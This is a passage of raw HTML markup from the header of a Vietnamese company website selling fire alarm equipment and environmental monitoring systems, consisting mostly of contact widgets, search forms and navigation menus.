			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4327689 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4327689" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
						+84- 397 972 666					</a>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Tư vấn 24/7</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04ae054" data-id="04ae054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f261e49 elementor-position-left phone-header elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f261e49" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-comment-dots"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						sale@dcen.vn					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<span style="color:#eb000c; font-family: Sen, Arial; font-size: 13px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal;">contact</span>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-6c77ccc e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="6c77ccc" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4c01c27 e-con-full e-flex e-con e-child" data-id="4c01c27" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-a168d3b hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a168d3b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a168d3b" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b7fa40 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1b7fa40" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-1b7fa40">Search</label>

				
				<input id="elementor-search-form-1b7fa40" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-4a1b2e0 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="4a1b2e0" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a8d340 e-con-full e-flex e-con e-child" data-id="5a8d340" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-5939e3d phone-header elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5939e3d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						0397 972 666					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e4eb47 e-con-full e-flex e-con e-child" data-id="2e4eb47" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-e8edb3c elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="e8edb3c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-e8edb3c">Search</label>

				
				<input id="elementor-search-form-e8edb3c" placeholder="Tìm kiếm" class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
				
							</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-910a55c e-con-full e-flex e-con e-child" data-id="910a55c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-59bb17f elementor-widget elementor-widget-image" data-id="59bb17f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0638317 e-con-full e-flex e-con e-child" data-id="0638317" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-bae672d hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bae672d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-bae672d" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
